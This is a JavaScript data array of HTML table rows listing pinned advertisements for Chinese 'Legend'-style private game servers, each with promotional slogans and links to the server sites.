adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月18日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月18日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca342.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月18日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ca342.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v66.xyz:48995/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>1月18日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v66.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月18日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m2o4r3.asia:13352/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月18日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.m2o4r3.asia:13352/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'>1月18日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月18日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月18日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月18日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月18日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tao5.top:2601' rel='nofollow' target='_blank'>⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class='r'>1月18日/★通宵固顶★</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>地图免费进入</td><td><a href='http://www.tao5.top:2601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月18日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月18日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'>1月18日/★通宵固顶★</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='blue'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'>1月18日/★通宵固顶★</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='blue'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tcqb.yisui2026.top:2890/' rel='nofollow' target='_blank'>天楚求败◆单职业</a></td><td>独创◆首战①区</td><td class='r'>1月18日/★通宵固顶★</td><td>★散人追梦★</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽<font color='blue'>-推荐</font></td><td>２０２６◆首发</td><td><a href='http://tcqb.yisui2026.top:2890/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://54h-ukj.s7l1qji.top:19951' rel='nofollow' target='_blank'>≤＂沉默★天花板＂≥</a></td><td>﹏福．利．首．区﹏﹏</td><td class='r'>1月18日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>〝终极必爆〝不卡地图等级〝零充毕业〝散人轻松〝<font color='blue'>-推荐</font></td><td>██新区●首战██</td><td><a href='http://54h-ukj.s7l1qji.top:19951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc118.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc118.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月18日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月18日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月18日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2xcb1d5f847.icu:12311/' rel='nofollow' target='_blank'>〓＂流星专属＂〓</a></td><td>剧情丶真专属</td><td class='r'>1月18日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.2xcb1d5f847.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月18日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月18日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月18日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月18日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月18日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月18日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月18日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'>1月18日/★通宵固顶★</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月18日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://58i.o5xqsj9.top:16311' rel='nofollow' target='_blank'>▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class='r'>1月18日/★通宵固顶★</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】<font color='blue'>-推荐</font></td><td>全免费※耐玩</td><td><a href='http://58i.o5xqsj9.top:16311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月18日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月18日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月18日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月18日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.5ku8vn.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月18日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月18日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月18日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月18日/★通宵固顶★</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='blue'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月18日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月18日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010bay.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月18日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.010bay.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月18日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月18日/★通宵固顶★</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='blue'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.12mkz12.xyz:39177' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月18日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.12mkz12.xyz:39177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月18日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月18日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月18日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.er65h15h0.icu:15397/xdzs' rel='nofollow' target='_blank'>一把西瓜刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'>1月18日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.er65h15h0.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月18日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月18日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月18日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
